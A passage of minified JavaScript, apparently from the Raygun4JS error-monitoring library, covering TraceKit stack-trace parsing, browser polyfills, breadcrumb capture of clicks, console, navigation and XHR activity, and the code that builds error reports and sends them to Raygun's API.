'([^']+)' /.exec(a.message || a.description); q && (d.column = n(q[1], e.url, e.line)) } k["" + m] ? l = !0 : k["" + m] = !0, j.push(d) } b && j.splice(0, b); var r = { mode: "callers", name: a.name, message: a.message, url: document.location.href, stack: j, useragent: navigator.userAgent }; return s(r, a.sourceURL || a.fileName, a.line || a.lineNumber, a.message || a.description), r } function u(a, b) { var c = null; b = null == b ? 0 : +b; try { if (c = q(a)) return c } catch (d) { if (w) throw d } try { if (c = p(a)) return c } catch (d) { if (w) throw d } try { if (c = r(a)) return c } catch (d) { if (w) throw d } try { if (c = t(a, b + 1)) return c } catch (d) { if (w) throw d } return { tracekitResult: "failedToComputeAnyStackTrace" } } function v(a) { a = (null == a ? 0 : +a) + 1; try { throw new Error } catch (b) { return u(b, a + 1) } } var w = !1, x = {}; return u.augmentStackTraceWithInitialElement = s, u.guessFunctionName = h, u.gatherContext = j, u.ofCaller = v, u }(), f.extendToAsynchronousCallbacks = function () { var b = function (b) { var c = a[b]; a[b] = function () { var a = h.call(arguments), b = a[0]; return "function" == typeof b && (a[0] = f.wrap(b)), c.apply ? c.apply(this, a) : c(a[0], a[1]) } }; b("setTimeout"), b("setInterval") }, f.remoteFetching || (f.remoteFetching = !0), f.collectWindowErrors || (f.collectWindowErrors = !0), (!f.linesOfContext || f.linesOfContext < 1) && (f.linesOfContext = 11), a.TraceKit = f }(window), function (a, b) { "use strict"; if (a && a.event && a.event.add) { var c = a.event.add; a.event.add = function (d, e, f, g, h) { if ("function" != typeof f && "function" != typeof f.handler) return c.call(this, d, e, f, g, h); var i; return f.handler ? (i = f.handler, f.handler = b.wrap(f.handler)) : (i = f, f = b.wrap(f)), i.guid ? f.guid = i.guid : f.guid = i.guid = a.guid++ , c.call(this, d, e, f, g, h) }; var d = a.fn.ready; a.fn.ready = function (a) { return d.call(this, b.wrap(a)) }; var e = a.ajax; a.ajax = function (c, d) { "object" == typeof c && (d = c, c = void 0), d = d || {}; for (var f, g = ["complete", "error", "success"]; f = g.pop();)a.isFunction(d[f]) && (d[f] = b.wrap(d[f])); try { return c ? e.call(this, c, d) : e.call(this, d) } catch (h) { throw b.report(h), h } } } }(window.jQuery, window.TraceKit), Date.prototype.toISOString || !function () { function a(a) { var b = String(a); return 1 === b.length && (b = "0" + b), b } Date.prototype.toISOString = function () { return this.getUTCFullYear() + "-" + a(this.getUTCMonth() + 1) + "-" + a(this.getUTCDate()) + "T" + a(this.getUTCHours()) + ":" + a(this.getUTCMinutes()) + ":" + a(this.getUTCSeconds()) + "." + String((this.getUTCMilliseconds() / 1e3).toFixed(3)).slice(2, 5) + "Z" } }(), Array.prototype.indexOf || (Array.prototype.indexOf = function (a, b) { var c; if (null == this) throw new TypeError('"this" is null or not defined'); var d = Object(this), e = d.length >>> 0; if (0 === e) return -1; var f = 0 | b; if (f >= e) return -1; for (c = Math.max(f >= 0 ? f : e - Math.abs(f), 0); c < e;) { if (c in d && d[c] === a) return c; c++ } return -1 }), Array.prototype.map || (Array.prototype.map = function (a) { var b, c, d; if (null == this) throw new TypeError("this is null or not defined"); var e = Object(this), f = e.length >>> 0; if ("function" != typeof a) throw new TypeError(a + " is not a function"); for (arguments.length > 1 && (b = arguments[1]), c = new Array(f), d = 0; d < f;) { var g, h; d in e && (g = e[d], h = a.call(b, g, d, e), c[d] = h), d++ } return c }), Array.prototype.forEach || (Array.prototype.forEach = function (a) { var b, c; if (null == this) throw new TypeError("this is null or not defined"); var d = Object(this), e = d.length >>> 0; if ("function" != typeof a) throw new TypeError(a + " is not a function"); for (arguments.length > 1 && (b = arguments[1]), c = 0; c < e;) { var f; c in d && (f = d[c], a.call(b, f, c, d)), c++ } }), Function.prototype.bind || (Function.prototype.bind = function (a) { if ("function" != typeof this) throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable"); var b = Array.prototype.slice.call(arguments, 1), c = this, d = function () { }, e = function () { return c.apply(this instanceof d && a ? this : a, b.concat(Array.prototype.slice.call(arguments))) }; return d.prototype = this.prototype, e.prototype = new d, e }), window.raygunUtilityFactory = function (a, b) { var c, d = { getUuid: function () { function a(a) { var b = (Math.random().toString(16) + "000000000").substr(2, 8); return a ? "-" + b.substr(0, 4) + "-" + b.substr(4, 4) : b } return a() + a(!0) + a(!0) + a() }, createCookie: function (a, b, c) { if (!this.isReactNative()) { var d; if (c) { var e = new Date; e.setTime(e.getTime() + 60 * c * 60 * 1e3), d = "; expires=" + e.toGMTString() } else d = ""; document.cookie = a + "=" + b + d + "; path=/" } }, readCookie: function (a, b) { if (this.isReactNative()) return void b(null, "none"); for (var c = a + "=", d = document.cookie.split(";"), e = 0; e < d.length; e++) { for (var f = d[e]; " " === f.charAt(0);)f = f.substring(1, f.length); if (0 === f.indexOf(c)) { var g = f.substring(c.length, f.length); return void b(null, g) } } b(null, null) }, clearCookie: function (a) { this.isReactNative() || this.createCookie(a, "", -1) }, log: function (c, d) { a.console && a.console.log && b.Options._debugMode && (a.console.log(c), d && a.console.log(d)) }, isApiKeyConfigured: function () { return !(!b.Options._raygunApiKey || "" === b.Options._raygunApiKey) || (b.Utilities.log("Raygun API key has not been configured, make sure you call Raygun.init(yourApiKey)"), !1) }, isReactNative: function () { return "undefined" == typeof document && "undefined" != typeof __DEV__ }, defaultReactNativeGlobalHandler: function (a, b) { "function" == typeof c && c(a, b) }, localStorageAvailable: function () { try { return "localStorage" in a && null !== a.localStorage } catch (b) { return !1 } }, truncateURL: function (a) { var b = a, c = a.split("//")[1]; if (c) { var d = c.indexOf("?"), e = c.toString().substring(0, d), f = e.split("/").slice(0, 4).join("/"), g = e.substring(0, 48); b = f.length < g.length ? f : g, b !== e && (b += "..") } return b }, merge: function (a, b) { var c, d = {}; for (c in a) d[c] = a[c]; for (c in b) d[c] = b[c]; return d }, mergeMutate: function (a, b) { var c; for (c in b) a[c] = b[c]; return a }, mergeArray: function (a, b) { return null != b ? a.concat(b) : a }, forEach: function (a, b) { for (var c = 0; c < a.length; c++)b.call(null, c, a[c]) }, isEmpty: function (a) { for (var b in a) if (a.hasOwnProperty(b)) return !1; return !0 }, contains: function (a, b) { for (var c = a.length; c--;)if (a[c] === b) return !0; return !1 }, getRandomInt: function () { return Math.floor(9007199254740992 * Math.random()) }, getViewPort: function () { if (this.isReactNative()) return { width: "Not available", height: "Not available" }; var b = document.documentElement, c = document.getElementsByTagName("body")[0], d = a.innerWidth || b.clientWidth || c.clientWidth, e = a.innerHeight || b.clientHeight || c.clientHeight; return { width: d, height: e } }, parseUrl: function (b, c) { function d(a) { return !isNaN(parseFloat(a)) && isFinite(a) } return function (b, c) { if ("undefined" == typeof document) return ""; var e = c || a.location.toString(); if (!b) return e; b = b.toString(), "//" === e.substring(0, 2) ? e = "http:" + e : 1 === e.split("://").length && (e = "http://" + e), c = e.split("/"); var f = { auth: "" }, g = c[2].split("@"); 1 === g.length ? g = g[0].split(":") : (f.auth = g[0], g = g[1].split(":")), f.protocol = c[0], f.hostname = g[0], f.port = g[1] || ("https" === f.protocol.split(":")[0].toLowerCase() ? "443" : "80"), f.pathname = (c.length > 3 ? "/" : "") + c.slice(3, c.length).join("/").split("?")[0].split("#")[0]; var h = f.pathname; "/" === h.charAt(h.length - 1) && (h = h.substring(0, h.length - 1)); var i = f.hostname, j = i.split("."), k = h.split("/"); if ("hostname" === b) return i; if ("domain" === b) return /^(([0-9]|[1-9][0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5])\.){3}([0-9]|[1-9][0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5])$/.test(i) ? i : j.slice(-2).join("."); if ("sub" === b) return j.slice(0, j.length - 2).join("."); if ("port" === b) return f.port; if ("protocol" === b) return f.protocol.split(":")[0]; if ("auth" === b) return f.auth; if ("user" === b) return f.auth.split(":")[0]; if ("pass" === b) return f.auth.split(":")[1] || ""; if ("path" === b) return f.pathname; if ("." === b.charAt(0)) { if (b = b.substring(1), d(b)) return b = parseInt(b, 10), j[b < 0 ? j.length + b : b - 1] || "" } else { if (d(b)) return b = parseInt(b, 10), k[b < 0 ? k.length + b : b] || ""; if ("file" === b) return k.slice(-1)[0]; if ("filename" === b) return k.slice(-1)[0].split(".")[0]; if ("fileext" === b) return k.slice(-1)[0].split(".")[1] || ""; if ("?" === b.charAt(0) || "#" === b.charAt(0)) { var l = e, m = null; if ("?" === b.charAt(0) ? l = (l.split("?")[1] || "").split("#")[0] : "#" === b.charAt(0) && (l = l.split("#")[1] || ""), !b.charAt(1)) return l; b = b.substring(1), l = l.split("&"); for (var n = 0, o = l.length; n < o; n++)if (m = l[n].split("="), m[0] === b) return m[1] || ""; return null } } return "" }(b, c) }, enhance: function (a, b, c) { var d = a[b]; return a[b] = function () { c.apply(this, arguments), "function" == typeof d && d.apply(this, arguments) }, function () { a[b] = d } }, addEventHandler: function (a, b, c, d) { var e = d || !1; return a.addEventListener ? a.addEventListener(b, c, e) : a.attachEvent ? a.attachEvent("on" + b, c) : a["on" + b] = c, function () { a.removeEventListener ? a.removeEventListener(b, c, e) : a.detachEvent ? a.detachEvent("on" + b, c) : a["on" + b] = function () { } } }, nodeText: function (a) { var b = a.textContent || a.innerText || ""; return ["submit", "button"].indexOf(a.type) !== -1 && (b = a.value), b = b.replace(/^\s+|\s+$/g, "") }, nodeSelector: function (a) { var b = [a.tagName]; return a.id && b.push("#" + a.id), a.className && a.className.length && b.push("." + a.className.split(" ").join(".")), b.join("") }, truncate: function (a, b) { var c = "(...)"; return a.length > b ? a.slice(0, b - c.length) + c : a } }; return d.isReactNative() && __DEV__ !== !0 && a.ErrorUtils && a.ErrorUtils.getGlobalHandler && (c = a.ErrorUtils.getGlobalHandler()), d }, window.raygunBreadcrumbsFactory = function (a, b) { function c(a, b) { for (var c = 0; c < b.length; c++) { var d = b[c]; if ("string" == typeof d && a && a.indexOf(d) > -1) return !0; if ("object" == typeof d && d.exec(a)) return !0 } return !1 } var d = function () { this.MAX_BREADCRUMBS = 32, this.MAX_MESSAGE_SIZE = 1024, this.BREADCRUMB_LEVELS = ["debug", "info", "warning", "error"], this.DEFAULT_BREADCRUMB_LEVEL = "info", this.DEFAULT_XHR_IGNORED_HOSTS = ["raygun"], this.breadcrumbLevel = "info", this.logXhrContents = !1, this.xhrIgnoredHosts = [].concat(this.DEFAULT_XHR_IGNORED_HOSTS), this.breadcrumbs = [], this.wrapWithHandler = function (a) { return function () { try { return a.apply(this, arguments) } catch (c) { b.Utilities.log(c) } } }, this.disableConsoleFunctions = [], this.disableNavigationFunctions = [], this.disableXHRLogging = function () { }, this.disableClicksTracking = function () { }, this.enableAutoBreadcrumbs(), this.wrapPrototypeWithHandlers() }; return d.prototype.recordBreadcrumb = function (a, c) { var d = { level: this.DEFAULT_BREADCRUMB_LEVEL, timestamp: (new Date).getTime(), type: "manual" }; switch (typeof a) { case "object": d = b.Utilities.merge(d, a); break; case "string": d = b.Utilities.merge(b.Utilities.merge(d, { message: a, metadata: c })); break; default: return void b.Utilities.log("expected first argument to recordBreadcrumb to be a 'string' or 'object', got " + typeof a) }this.BREADCRUMB_LEVELS.indexOf(d.level) === -1 && (b.Utilities.log("unknown breadcrumb level " + d.level + " setting to default of '" + this.DEFAULT_BREADCRUMB_LEVEL + "'"), d.level = this.DEFAULT_BREADCRUMB_LEVEL), this.shouldRecord(d) && (d.message = b.Utilities.truncate(d.message, this.MAX_MESSAGE_SIZE), this.breadcrumbs.push(d), this.breadcrumbs = this.breadcrumbs.slice(-this.MAX_BREADCRUMBS)) }, d.prototype.shouldRecord = function (a) { var b = this.BREADCRUMB_LEVELS.indexOf(a.level), c = this.BREADCRUMB_LEVELS.indexOf(this.breadcrumbLevel); return b >= c }, d.prototype.setBreadcrumbLevel = function (a) { return this.BREADCRUMB_LEVELS.indexOf(a) === -1 ? void b.Utilities.log("Breadcrumb level of '" + a + "' is invalid, setting to default of '" + this.DEFAULT_BREADCRUMB_LEVEL + "'") : void (this.breadcrumbLevel = a) }, d.prototype.setOption = function (a, b) { if ("breadcrumbsLevel" === a) this.setBreadcrumbLevel(b); else if ("xhrIgnoredHosts" === a) { this.xhrIgnoredHosts = b.concat(this.DEFAULT_XHR_IGNORED_HOSTS); var d = this; this.removeBreadcrumbsWithPredicate(function (a) { return "request" === a.type && c(a.metadata.requestURL || a.metadata.responseURL, d.xhrIgnoredHosts) }) } else "logXhrContents" === a && (this.logXhrContents = b) }, d.prototype.any = function () { return this.breadcrumbs.length > 0 }, d.prototype.all = function () { return this.breadcrumbs }, d.prototype.enableAutoBreadcrumbs = function () { this.enableAutoBreadcrumbsXHR(), this.enableAutoBreadcrumbsClicks(), this.enableAutoBreadcrumbsConsole(), this.enableAutoBreadcrumbsNavigation() }, d.prototype.disableAutoBreadcrumbs = function () { this.disableAutoBreadcrumbsXHR(), this.disableAutoBreadcrumbsClicks(), this.disableAutoBreadcrumbsConsole(), this.disableAutoBreadcrumbsNavigation() }, d.prototype.removeBreadcrumbsWithPredicate = function (a) { for (var b = this.breadcrumbs, c = [], d = 0; d < b.length; d++) { var e = b[d]; a(e) || c.push(e) } this.breadcrumbs = c }, d.prototype.removeCrumbsOfType = function (a) { this.removeBreadcrumbsWithPredicate(function (b) { return b.type === a }) }, d.prototype.enableAutoBreadcrumbsConsole = function () { if ("undefined" != typeof a.console) { var c = function (a, b) { for (var c = [], d = 0; d < b.length; d++) { var e = b[d]; null !== e && void 0 !== e && c.push(e.toString()) } this.recordBreadcrumb({ type: "console", level: a, message: Array.prototype.slice.call(c).join(", ") }) }.bind(this), d = ["log", "warn", "error"], e = this; this.disableConsoleFunctions = d.map(function (a) { return b.Utilities.enhance(console, a, e.wrapWithHandler(function () { var b = "log" === a ? "info" : "warn" === a ? "warning" : "error"; c(b, arguments) })) }) } }, d.prototype.disableAutoBreadcrumbsConsole = function () { this.disableConsoleFunctions.forEach(function (a) { a() }), this.removeCrumbsOfType("console") }, d.prototype.enableAutoBreadcrumbsNavigation = function () { if (a.addEventListener && a.history && a.history.pushState) { var c = function (b, c, d, e) { var f = location.pathname + location.search + location.hash, g = null; return a.history.state && (g = history.state), { message: "History " + b, type: "navigation", level: "info", metadata: { from: f, to: e || f, prevState: JSON.stringify(g) || "unsupported", nextState: JSON.stringify(c) } } }.bind(this), d = function (a) { return a.split("#")[1] || "" }, e = ["pushState", "replaceState"]; this.disableNavigationFunctions = this.disableNavigationFunctions.concat(e.map(function (a) { return b.Utilities.enhance(history, a, this.wrapWithHandler(function (b, d, e) { this.recordBreadcrumb(c(a, b, d, e)) }.bind(this))) }.bind(this))); var f = function (a) { var b, c = a.oldURL, e = a.newURL; return b = c && e ? { from: d(c), to: d(e) } : { to: location.hash }, { type: "navigation", message: "Hash change", metadata: b } }, g = function (a) { return this.wrapWithHandler(function () { this.recordBreadcrumb(a.apply(null, arguments)) }.bind(this)) }.bind(this), h = [{ element: a, event: "hashchange", handler: f }, { element: a, event: "load", handler: function () { return { type: "navigation", message: "Page loaded" } } }, { element: a, event: "popstate", handler: function () { return { type: "navigation", message: "Navigated back" } } }, { element: a, event: "pagehide", handler: function () { return { type: "navigation", message: "Page hidden" } } }, { element: a, event: "pageshow", handler: function () { return { type: "navigation", message: "Page shown" } } }, { element: document, event: "DOMContentLoaded", handler: function () { return { type: "navigation", message: "DOMContentLoaded" } } }]; this.disableNavigationFunctions = this.disableNavigationFunctions.concat(h.map(function (a) { return b.Utilities.addEventHandler(a.element, a.event, g(a.handler)) }.bind(this))) } }, d.prototype.disableAutoBreadcrumbsNavigation = function () { this.disableNavigationFunctions.forEach(function (a) { a() }), this.disableNavigationFunctions = [], this.removeCrumbsOfType("navigation") }, d.prototype.enableAutoBreadcrumbsClicks = function () { this.disableClicksTracking = b.Utilities.addEventHandler(a, "click", this.wrapWithHandler(function (a) { var c, d; try { c = b.Utilities.truncate(b.Utilities.nodeText(a.target), 150), d = b.Utilities.nodeSelector(a.target) } catch (e) { c = "[unknown]", d = "[unknown]", b.Utilities.log("Error retrieving node text/selector. Most likely due to a cross domain error") } this.recordBreadcrumb({ type: "click-event", message: "UI Click", level: "info", metadata: { text: c, selector: d } }) }.bind(this), !0)) }, d.prototype.disableAutoBreadcrumbsClicks = function () { this.disableClicksTracking(), this.removeCrumbsOfType("click-event") }, d.prototype.enableAutoBreadcrumbsXHR = function () { var d = this; return a.XMLHttpRequest.prototype.addEventListener ? void (this.disableXHRLogging = b.Utilities.enhance(a.XMLHttpRequest.prototype, "open", d.wrapWithHandler(function () { var a = (new Date).getTime(), e = arguments[1] || "Unknown", f = arguments[0]; c(e, d.xhrIgnoredHosts) || (b.Utilities.enhance(this, "send", d.wrapWithHandler(function () { var a = { method: f, requestURL: e }; arguments[0] && "string" == typeof arguments[0] && d.logXhrContents && (a.requestText = b.Utilities.truncate(arguments[0], 500)), d.recordBreadcrumb({ type: "request", message: "Opening request to " + e, level: "info", metadata: a }) })), this.addEventListener("load", d.wrapWithHandler(function () { var c = "N/A for non text responses"; "" !== this.responseType && "text" !== this.responseType || !d.logXhrContents || (c = b.Utilities.truncate(this.responseText, 500)), d.recordBreadcrumb({ type: "request", message: "Finished request to " + e, level: "info", metadata: { status: this.status, requestURL: e, responseURL: this.responseURL, responseText: d.logXhrContents ? c : "Disabled", duration: (new Date).getTime() - a + "ms" } }) })), this.addEventListener("error", d.wrapWithHandler(function () { d.recordBreadcrumb({ type: "request", message: "Failed request to " + e, level: "info", metadata: { status: this.status, requestURL: e, responseURL: this.responseURL, duration: (new Date).getTime() - a + "ms" } }) })), this.addEventListener("abort", d.wrapWithHandler(function () { d.recordBreadcrumb({ type: "request", message: "Request to " + e + "aborted", level: "info", metadata: { requestURL: e, duration: (new Date).getTime() - a + "ms" } }) }))) }))) : void (this.disableXHRLogging = function () { }) }, d.prototype.disableAutoBreadcrumbsXHR = function () { this.disableXHRLogging(), this.removeCrumbsOfType("request") }, d.prototype.wrapPrototypeWithHandlers = function () { var a, b; for (a in d.prototype) b = d.prototype[a], "function" == typeof b && (d.prototype[a] = this.wrapWithHandler(b)) }, d }; var raygunFactory = function (a, b, c) {
    function d(a) { "function" == typeof z && z(a) } function e() { s || M ? g() : r.Utilities.readCookie(D, f) } function f(a, b) { var c; a && (c = "Unknown"), b ? c = b : (c = r.Utilities.getUuid(), r.Utilities.createCookie(D, c, 744)), r.setUser(c, !0, null, null, null, c), g() } function g() { if (_ !== C.READY) { if (_ = C.READY, r.RealUserMonitoring !== c && !O) { var b = function () { X = new r.RealUserMonitoring(r.Options._raygunApiKey, T, q, s, t, R, U, V, G, Z, $, ca, w), X.attach() }; "onLoad" === A ? b() : a.addEventListener ? a.addEventListener("load", b) : a.attachEvent("onload", b) } h(), j() } } function h() { var a; for (a = 0; a < aa.length; a++)n(aa[a].stackTrace, aa[a].options, aa[a].userTriggered); for (aa = [], a = 0; a < ba.length; a++)ea.trackEvent(ba[a].type, ba[a].options); ba = [] } function i(a, b) { var c = (new Date).toJSON(); try { var d = "raygunjs+" + r.Options._raygunApiKey + "=" + c + "=" + r.Utilities.getRandomInt(); "undefined" == typeof localStorage[d] && (localStorage[d] = JSON.stringify({ url: a, data: b })) } catch (e) { r.Utilities.log("Raygun4JS: LocalStorage full, cannot save exception") } } function j() { if (r.Utilities.localStorageAvailable()) for (var a in localStorage) if ("raygunjs=" === a.substring(0, 9) || a.substring(0, 33) === "raygunjs+" + r.Options._raygunApiKey) { try { var b = JSON.parse(localStorage[a]); q(b.url, b.data) } catch (c) { r.Utilities.log("Raygun4JS: Invalid JSON object in LocalStorage") } try { localStorage.removeItem(a) } catch (c) { r.Utilities.log("Raygun4JS: Unable to remove error") } } } function k(a, b) { if (u) for (var c = 0; c < u.length; c++)if ("object" == typeof u[c] && "function" == typeof u[c].exec) { if (null !== u[c].exec(a)) return "[removed by filter]" } else if (u[c] === a) return "[removed by filter]"; return b } function l(a, b) { if (null == a) return a; if ("[object Object]" !== Object.prototype.toString.call(a)) return a; var c = {}; for (var d in a) { var e = a[d]; "[object Object]" === Object.prototype.toString.call(e) ? "Details" !== b || "Client" !== d ? c[d] = l(k(d, e), d) : c[d] = e : "[object Function]" !== Object.prototype.toString.call(e) && ("undefined" != typeof b ? c[d] = k(d, e) : "OccurredOn" === d && (c[d] = e)) } return c } function m(a, b, d, e) { var f = "AJAX Error: " + (b.statusText || "unknown") + " " + (d.type || "unknown") + " " + (r.Utilities.truncateURL(d.url) || "unknown"); (!I || 0 !== b.status && b.getAllResponseHeaders()) && r.send(e || a.type, { status: b.status, statusText: b.statusText, type: d.type, url: d.url, ajaxErrorMessage: f, contentType: d.contentType, requestData: d.data && d.data.slice ? d.data.slice(0, 10240) : c, responseData: b.responseText && b.responseText.slice ? b.responseText.slice(0, 10240) : c, activeTarget: a.target && a.target.activeElement && a.target.activeElement.outerHTML && a.target.activeElement.outerHTML.slice ? a.target.activeElement.outerHTML.slice(0, 10240) : c }) } function n(b, d, e) { if (_ !== C.READY) return void aa.push({ stackTrace: b, options: d, userTriggered: e }); var f = "Script error", g = [], h = {}; if (L) { if (!b.stack || !b.stack.length) return void r.Utilities.log("Raygun4JS: Cancelling send due to null stacktrace"); var i = r.Utilities.parseUrl("domain"), j = f; if (b.message ? j = b.message : d && d.status && (j = d.status), "undefined" == typeof j && (j = f), !r.Utilities.isReactNative() && j.substring(0, f.length) === f && null !== b.stack[0].url && b.stack[0].url.indexOf(i) === -1 && (0 === b.stack[0].line || "?" === b.stack[0].func)) return void r.Utilities.log("Raygun4JS: cancelling send due to third-party script error with no stacktrace and message"); if (null !== b.stack[0].url && b.stack[0].url.indexOf(i) === -1) { var m = !1; for (var n in S) b.stack[0].url.indexOf(S[n]) > -1 && (m = !0); if (!m) return void r.Utilities.log("Raygun4JS: cancelling send due to error on non-origin, non-whitelisted domain") } } if (U instanceof Array) for (var p in U) if (U.hasOwnProperty(p) && a.location.hostname && a.location.hostname.match(U[p])) return void r.Utilities.log("Raygun4JS: cancelling send as error originates from an excluded hostname"); if (V instanceof Array && !r.Utilities.isReactNative()) for (var q in V) if (V.hasOwnProperty(q) && navigator.userAgent.match(V[q])) return void r.Utilities.log("Raygun4JS: cancelling send as error originates from an excluded user agent"); if (r.Utilities.isReactNative() || !navigator.userAgent.match("RaygunPulseInsightsCrawler")) { b.stack && b.stack.length && r.Utilities.forEach(b.stack, function (a, b) { g.push({ LineNumber: b.line, ColumnNumber: b.column, ClassName: "line " + b.line + ", column " + b.column, FileName: b.url, MethodName: b.func || "[anonymous]" }) }); var u = r.Utilities.parseUrl("?"); u.length > 0 && r.Utilities.forEach(u.split("&"), function (a, b) { var c = b.split("="); if (c && 2 === c.length) { var d = decodeURIComponent(c[0]), e = k(d, c[1]); h[d] = e } }), d === c && (d = {}), r.Utilities.isEmpty(d.customData) && ("function" == typeof Q ? d.customData = Q() : d.customData = Q), r.Utilities.isEmpty(d.tags) && ("function" == typeof R ? d.tags = R() : "string" == typeof R ? d.tags = [R] : d.tags = R), e || (d.tags || (d.tags = []), r.Utilities.contains(d.tags, "UnhandledException") || d.tags.push("UnhandledException")), r.Utilities.isReactNative() && !r.Utilities.contains(d.tags, "React Native") && d.tags.push("React Native"); var w, y = a.screen || { width: r.Utilities.getViewPort().width, height: r.Utilities.getViewPort().height, colorDepth: 8 }, z = d.customData && d.customData.ajaxErrorMessage; w = "customData" === W ? l(d.customData, "UserCustomData") : d.customData; try { JSON.stringify(w) } catch (A) { var B = "Cannot add custom data; may contain circular reference"; w = { error: B }, r.Utilities.log("Raygun4JS: " + B) } var D = f; z ? D = z : b.message ? D = b.message : d && d.status && (D = d.status), "undefined" == typeof D && (D = f), D && "string" == typeof D && (D = D.substring(0, 512)); var E; E = r.Utilities.isReactNative() ? "/" : [location.protocol, "//", location.host, location.pathname, location.hash].join(""); var F = { OccurredOn: new Date, Details: { Error: { ClassName: b.name, Message: D, StackTrace: g, StackString: b.stackstring }, Environment: { UtcOffset: (new Date).getTimezoneOffset() / -60, "User-Language": navigator.userLanguage, "Document-Mode": r.Utilities.isReactNative() ? "Not available" : document.documentMode, "Browser-Width": r.Utilities.getViewPort().width, "Browser-Height": r.Utilities.getViewPort().height, "Screen-Width": y.width, "Screen-Height": y.height, "Color-Depth": y.colorDepth, Browser: navigator.appCodeName, "Browser-Name": navigator.appName, "Browser-Version": navigator.appVersion, Platform: navigator.platform }, Client: { Name: "raygun-js", Version: "2.8.3" }, UserCustomData: w, Tags: d.tags, Request: { Url: E, QueryString: h, Headers: { "User-Agent": navigator.userAgent, Referer: r.Utilities.isReactNative() ? "Not available" : document.referrer, Host: r.Utilities.isReactNative() ? "Not available" : document.domain } }, Version: t || "Not supplied" } }; if (F.Details.User = s, Y.any()) { F.Details.Breadcrumbs = []; var G = Y.all(); G.forEach(function (a) { a.metadata && (a.CustomData = a.metadata, delete a.metadata), F.Details.Breadcrumbs.push(a) }) } if ("all" === W && (F = l(F)), "function" == typeof x && (r.Utilities.log("Raygun4JS: calling custom grouping key"), F.Details.GroupingKey = x(F, b, d)), "function" == typeof v) { var H = v(F); H && o(H) } else o(F) } } function o(a) { if (r.Utilities.isApiKeyConfigured()) { r.Utilities.log("Sending exception data to Raygun:", a); var b = T + "/entries?apikey=" + encodeURIComponent(r.Options._raygunApiKey); q(b, JSON.stringify(a)) } } function p(b, c) { var d; return d = new a.XMLHttpRequest, "withCredentials" in d || r.Utilities.isReactNative() ? d.open(b, c, !0) : a.XDomainRequest && (H && (c = c.slice(6)), d = new a.XDomainRequest, d.open(b, c)), d.timeout = 1e4, d } function q(b, c) {
        var e = p("POST", b, c); return "function" == typeof y && y(e),
            r.Utilities.log("Is offline enabled? " + K), "withCredentials" in e || r.Utilities.isReactNative() ? (e.onreadystatechange = function () { 4 === e.readyState && (202 === e.status ? j() : K && 403 !== e.status && 400 !== e.status && 429 !== e.status && i(b, c)) }, e.onload = function () { r.Utilities.log("posted to Raygun"), d(this) }) : a.XDomainRequest && (e.ontimeout = function () { K && (r.Utilities.log("Raygun: saved locally"), i(b, c)) }, e.onload = function () { r.Utilities.log("posted to Raygun"), j(), d(this) }), e.onerror = function () { r.Utilities.log("failed to post to Raygun"), d(this) }, e ? (r.Utilities.isReactNative() && e.setRequestHeader("Content-type", "application/json;charset=UTF-8"), void e.send(c)) : void r.Utilities.log("CORS not supported")
    } var r = {}; r.Utilities = raygunUtilityFactory(a, r), r.Breadcrumbs = raygunBreadcrumbsFactory(a, r); var s, t, u, v, w, x, y, z, A, B, C = { LOADING: 0, READY: 1 }, D = "raygun4js-userid", E = TraceKit, F = a.Raygun, G = !1, H = !1, I = !1, J = !1, K = !1, L = !1, M = !1, N = !1, O = !0, P = !1, Q = {}, R = [], S = [], T = "https://api.raygun.io", U = null, V = null, W = "customData", X = null, Y = new r.Breadcrumbs, Z = null, $ = !0, _ = C.LOADING, aa = [], ba = [], ca = null, da = Math.random(), ea = { Rand: da, Options: {}, noConflict: function () { return F && (a.Raygun = F), r }, constructNewRaygun: function () { var b = raygunFactory(a, a.jQuery); return b }, init: function (a, d, f) { return E.remoteFetching = !1, this.Options._raygunApiKey = a, f && (Q = f), b && (B = b(document)), d && (H = d.allowInsecureSubmissions || !1, I = d.ignoreAjaxAbort || !1, J = d.ignoreAjaxError || !1, M = d.disableAnonymousUserTracking || !1, N = d.disableErrorTracking || !1, O = d.disablePulse === c || d.disablePulse, U = d.excludedHostnames || !1, V = d.excludedUserAgents || !1, Z = d.pulseMaxVirtualPageDuration || null, $ = d.pulseIgnoreUrlCasing || !1, ca = d.pulseCustomLoadTimeEnabled || !1, d.apiUrl && (T = d.apiUrl), "undefined" != typeof d.wrapAsynchronousCallbacks && (P = d.wrapAsynchronousCallbacks), d.debugMode && (G = d.debugMode), this.Options._debugMode = G, d.ignore3rdPartyErrors && (L = !0), d.apiEndpoint && (T = d.apiEndpoint), d.from && (A = d.from)), e(), r }, withCustomData: function (a) { return Q = a, r }, withTags: function (a) { return R = a, X !== c && null !== X && X.withTags(a), r }, attach: function () { return !r.Utilities.isApiKeyConfigured() || N ? r : (a.RaygunObject && a[a.RaygunObject] && a[a.RaygunObject].q && (a.onerror = null), r.Utilities.isReactNative() && __DEV__ !== !0 && a.ErrorUtils && a.ErrorUtils.setGlobalHandler && a.ErrorUtils.setGlobalHandler(function (a, b) { var c = z; z = function () { "function" == typeof c && c(), r.Utilities.defaultReactNativeGlobalHandler(a, b), z = c }, TraceKit.report(a) }), E.report.subscribe(n), P && E.extendToAsynchronousCallbacks(), B && B.ajaxError && !J && B.ajaxError(m), r) }, detach: function () { return E.report.unsubscribe(n), B && B.unbind("ajaxError", m), r }, send: function (a, b, c) { if (N) return r.Utilities.log("Error not sent due to disabled error tracking"), r; try { n(E.computeStackTrace(a), { customData: "function" == typeof Q ? r.Utilities.merge(Q(), b) : r.Utilities.merge(Q, b), tags: "function" == typeof R ? r.Utilities.mergeArray(R(), c) : r.Utilities.mergeArray(R, c) }, !0) } catch (d) { if (a !== d) throw d } return r }, setUser: function (a, b, d, e, f, g) { return s = { Identifier: a }, "boolean" == typeof b && (s.IsAnonymous = b), d && (s.Email = d), e && (s.FullName = e), f && (s.FirstName = f), g && (s.UUID = g), X !== c && null !== X && X.setUser(s), r }, resetAnonymousUser: function () { r.Utilities.clearCookie("raygun4js-userid") }, setVersion: function (a) { return t = a, r }, saveIfOffline: function (a) { return "undefined" != typeof a && "boolean" == typeof a && (K = a), r }, filterSensitiveData: function (a) { return u = a, r }, setFilterScope: function (a) { return "customData" !== a && "all" !== a || (W = a), r }, whitelistCrossOriginDomains: function (a) { return S = a, r }, onBeforeSend: function (a) { return v = a, r }, onBeforeSendRum: function (a) { return w = a, r }, groupingKey: function (a) { return x = a, r }, onBeforeXHR: function (a) { return y = a, r }, onAfterSend: function (a) { return z = a, r }, endSession: function 